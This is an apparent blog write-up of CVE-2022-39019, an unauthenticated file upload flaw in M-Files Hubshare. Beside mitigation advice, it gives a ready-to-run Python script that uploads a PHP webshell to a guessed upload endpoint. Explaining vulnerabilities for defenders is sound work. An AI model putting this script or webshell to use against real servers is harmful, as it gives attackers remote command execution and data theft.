
In September 2022, a serious vulnerability was published under the ID CVE-2022-39019, impacting the M-Files Hubshare application prior to version 3.3.11.3. At its core, this issue is all about broken access control—with dangerous consequences. Because of weak handling of user rights inside the PDFtron WebviewerUI upload functionality, unauthenticated attackers could upload any file, including malicious scripts, directly to the server. This makes it easy for hackers to compromise the application, steal sensitive data, or even take over the server.
What is M-Files Hubshare?
M-Files Hubshare is a collaboration platform, often used for sharing dynamic workspaces, documents, and communicating with clients or colleagues. The PDFtron WebviewerUI lets users view, edit, and even upload PDF files or other supported formats into shared workspaces.
The Problem: No Checks on File Upload
In secure apps, *only logged-in, authorized* users should be able to upload files. But in vulnerable versions of M-Files Hubshare, requests made to the file upload endpoint of the WebviewerUI do not verify if the request comes from an authenticated or privileged user. There is no protective logic server-side and no effective client-side check.
Bottom line: Anyone who knows the upload URL can send files to the application—even malware or webshells!
The server receives, processes, and stores the file—without any authentication or validation.
- Now, if the uploaded file is executable, or can be triggered in any fashion (such as by an admin browsing uploads), the attacker can run their code, steal user data, or persist access.
Finding the Vulnerable Endpoint
Through web scanner tools or examining client-side JavaScript (hint: search for "upload" or "PDFtron" in browser DevTools), a path like this might be revealed:
POST /hubshare/pdftron/upload
Example Exploit Code
Here’s a working Python3 snippet using the requests library to upload a PHP webshell, but it can be modified for any file type:
import requests
url = "https://victim-app.com/hubshare/pdftron/upload";
files = {
'file': ('shell.php', '<?php system($_GET["cmd"]); ?>', 'application/x-php')
}
response = requests.post(url, files=files)
if response.status_code == 200:
print("Upload succeeded!")
print("Response:", response.text)
else:
print("Upload failed. Code:", response.status_code)
Replace the url with the actual vulnerable endpoint. If successful, the attacker now has a webshell at a predictable path, e.g., /uploads/shell.php, which can be triggered remotely.
Initial Access: Anyone on the internet can upload files to the app’s backend.
- Remote Code Execution (RCE): If uploaded files are interpreted (like PHP/ASP scripts on misconfigured servers), attackers can execute commands.
- Active Malware Distribution: Malicious PDFs/EXEs can infect users.
No Input Sanitization: Files aren’t examined for dangerous content.
- Insecure Direct Web Access: The server stores uploaded files where they can be accessed or executed directly.
Timeline & Reference Links
- Original Advisory: M-Files Security Bulletin
- CVE Entry: NVD - CVE-2022-39019
Mitigation Steps
1. Update Immediately: Upgrade M-Files Hubshare to at least v3.3.11.3 where this has been fixed.
2. Audit File Uploads: Check server configuration. Deny direct execution of uploaded files. Separate uploads and serve them safely.
Final Thoughts
CVE-2022-39019 is a reminder that access control is critical—especially for file operations. Leaving upload endpoints open to anyone can invite disaster. If you’re running M-Files Hubshare (or any software with file uploads), ensure you’re up to date and vigilant about access controls. Assume nothing is hidden from attackers, and always validate everyone and everything.
References
- NVD: CVE-2022-39019 Details
- M-Files Security Bulletin
- OWASP: File Upload Cheat Sheet
*Content prepared exclusively for this article. Always verify before testing on real systems.*
Timeline
Published on: 10/31/2022 21:15:00 UTC
Last modified on: 11/01/2022 19:45:00 UTC